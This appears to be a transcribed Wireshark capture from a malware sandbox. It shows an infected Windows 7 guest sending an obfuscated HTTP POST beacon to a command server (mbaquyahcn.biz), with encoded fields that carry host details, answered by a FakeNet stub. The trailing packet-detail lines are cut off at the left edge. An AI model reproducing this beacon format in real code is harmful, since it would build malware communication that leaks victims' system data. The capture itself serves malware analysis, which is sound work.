 stream eq 28
Time Source Destination Protocol Length Info
639 362.677000 10.0.2.15 192.0.2.123 TCP 52 1098 → 80 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1
642 362.677000 192.0.2.123 10.0.2.15 TCP 52 80 → 1098 [SYN, ACK] Seq=0 Ack=1 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1
643 362.677000 10.0.2.15 192.0.2.123 TCP 40 1098 → 80 [ACK] Seq=1 Ack=1 Win=65536 Len=0
645 362.693000 10.0.2.15 192.0.2.123 HTTP 1148 POST /uan9Bau3LJ9/ HTTP/1.1 (application/x-www-form-urlencoded)
648 362.708000 192.0.2.123 10.0.2.15 TCP
650 362.912000 192.0.2.123 10.0.2.15 TCP
651 362.912000 10.0.2.15 192.0.2.123 TCP
654 362.912000 192.0.2.123 10.0.2.15 TCP
656 362.912000 192.0.2.123 10.0.2.15 TCP
657 362.912000 10.0.2.15 192.0.2.123 TCP
Wireshark · Follow TCP Stream (tcp.stream eq 28) · packets_20210417_163240.pcap
POST /uan9Bau3LJ9/ HTTP/1.1
Host: mbaquyahcn.biz:80
Connection: close
Content-Type: application/x-www-form-urlencoded
Cache-Control: no-cache
Content-Length: 938
a=%25%37%32%25%37%33%25%37%30%25%36%44%25%36%41%25%36%42%25%36%38%25%36%35%25%36%36%25%36%33%25%37%41%25%37%37%25%37%38%25%37%35%25%37%31%25%36%45%25%36%43%25%36%39%25%36%34%25%3
6%31%25%37%36%25%37%39%25%36%37%25%36%32%25%37%34%25%36%46%25%33%41%25%36%46%25%36%43%25%36%39%25%36%36%25%36%37%25%36%34%25%36%31%25%36%32%25%37%39%25%37%36%25%37%37%25%37%34%25
%37%31%25%36%45%25%36%41%25%36%35%25%36%33%25%37%41%25%37%35%25%37%32%25%36%44%25%36%38%25%37%38%25%37%33%25%37%30%25%36%42&b=%7C%70%68%69%62%3A%6B%65%5F%62%71%62%76%7C%6E%7A%75%
3A%39%30%76%35%73%39%34%32%31%31%33%62%33%34%34%34%62%39%36%38%33%36%39%33%76%31%33%33%39%79%31%79%31%72%31%31%7C%69%6F%7A%6D%3A%6E%6C%62%6F%7C%72%6F%76%61%3A%71%36%34%7C%78%62%6
5%75%3A%63%72%69%70%6B%69%7C%76%6B%6F%62%6C%3A%31%7C%6B%6C%3A%57%49%4E%37%7C%6D%62%6F%3A%6D%31%2E%31%2E%31%7C%65%62%70%3A%34%2E%30%7C%65%62%74%3A%31%7C&c=%68%68%65%65%66%63%63%7A
%7A%7A%77%78%78%75%75%72%72%73%70%70%70%6D%6D%6AHTTP/1.0 200 OK
Server: FakeNet/1.3
ame 656: 61 bytes on wire (488 bits), 61 bytes captured (488 bits)
w packet data
ternet Protocol Version 4, Src: 192.0.2.123, Dst: 10.0.2.15
ansmission Control Protocol, Src Port: 80, Dst Port: 1098, Seq: 18